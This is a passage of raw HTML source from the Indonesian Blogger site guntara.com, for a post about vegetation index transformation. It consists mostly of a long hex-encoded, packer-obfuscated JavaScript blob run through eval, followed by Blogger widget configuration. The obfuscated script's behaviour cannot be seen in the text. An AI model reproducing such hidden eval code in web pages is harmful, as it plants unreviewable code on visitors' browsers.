x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x37\x5c\x5c\x31\x73\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x68\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x31\x32\x5c\x5c\x31\x6b\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x37\x5c\x5c\x31\x73\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x68\x5c\x5c\x31\x6d\x5c\x5c\x58\x5c\x5c\x31\x69\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x68\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x46\x28\x31\x75\x2c\x31\x76\x2c\x31\x30\x2c\x31\x43\x2c\x31\x77\x2c\x31\x52\x29\x7b\x31\x77\x3d\x31\x46\x28\x31\x30\x29\x7b\x31\x45\x28\x31\x30\x3c\x31\x76\x3f\x31\x31\x5b\x34\x5d\x3a\x31\x77\x28\x31\x59\x28\x31\x30\x2f\x31\x76\x29\x29\x29\x2b\x28\x28\x31\x30\x3d\x31\x30\x25\x31\x76\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x31\x5b\x35\x5d\x5d\x28\x31\x30\x2b\x31\x56\x29\x3a\x31\x30\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x30\x2d\x2d\x29\x7b\x31\x54\x28\x31\x43\x5b\x31\x30\x5d\x29\x7b\x31\x75\x3d\x31\x75\x5b\x31\x31\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x31\x5b\x36\x5d\x2b\x31\x77\x28\x31\x30\x29\x2b\x31\x31\x5b\x36\x5d\x2c\x31\x31\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x31\x30\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x75\x7d\x28\x31\x31\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x31\x5b\x33\x5d\x5b\x31\x31\x5b\x32\x5d\x5d\x28\x31\x31\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x44\x7c\x78\x36\x31\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x78\x32\x43\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x78\x36\x37\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x36\x7c\x78\x32\x34\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x36\x41\x7c\x78\x37\x38\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x33\x7c\x5f\x30\x78\x61\x38\x64\x31\x7c\x78\x35\x34\x7c\x78\x34\x31\x7c\x78\x35\x32\x7c\x78\x34\x32\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x33\x7c\x78\x33\x34\x7c\x78\x37\x41\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x33\x35\x7c\x78\x34\x44\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x35\x31\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x33\x38\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x31\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x32\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x35\x7c\x78\x35\x41\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x34\x7c\x78\x32\x36\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x43\x7c\x78\x35\x45\x7c\x78\x32\x41\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x35\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_nXtr4Y);
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4vU1ofbcaLNi65cgFOVDuYLJzq1Q:1769787683421';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4652021390947738141','//www.guntara.com/2013/05/obyek-dengan-menggunakan-teknologi.html','4652021390947738141');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4652021390947738141', 'title': 'Guntara.com', 'url': 'https://www.guntara.com/2013/05/obyek-dengan-menggunakan-teknologi.html', 'canonicalUrl': 'http://www.guntara.com/2013/05/obyek-dengan-menggunakan-teknologi.html', 'homepageUrl': 'https://www.guntara.com/', 'searchUrl': 'https://www.guntara.com/search', 'canonicalHomepageUrl': 'http://www.guntara.com/', 'blogspotFaviconUrl': 'https://www.guntara.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Guntara.com - Atom\x22 href\x3d\x22https://www.guntara.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Guntara.com - RSS\x22 href\x3d\x22https://www.guntara.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Guntara.com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4652021390947738141/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Guntara.com - Atom\x22 href\x3d\x22https://www.guntara.com/feeds/217460565150241818/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '217460565150241818', 'postImageUrl': 'http://rintoarjani.files.wordpress.com/2012/02/4.jpg', 'pageName': 'Transformasi Indeks Vegetasi dalam Pengolahan CItra Digital', 'pageTitle': 'Guntara.com: Transformasi Indeks Vegetasi dalam Pengolahan CItra Digital', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Transformasi Indeks Vegetasi dalam Pengolahan CItra Digital', 'description': 'Guntara.com menyajikan informasi Tutorial, Geografi, Komputer, Unik, Pengetahuan, Internet, Hiburan, Sosial, Budaya, Kampus, Islam, dan Teknologi', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tSDgndA54lK8EE8ZluGaNIdxmrwMVCq1kSuzOgMoLOn9qDZH1GDsU1zc6VjGfrJB-oss11CHNfDqsAwzeQ7zd9hK4bXMRa_2mobiI7N302EH30UaJ_8CY', 'url': 'https://www.guntara.com/2013/05/obyek-dengan-menggunakan-teknologi.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 217460565150241818}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'tabside1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tabside3', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
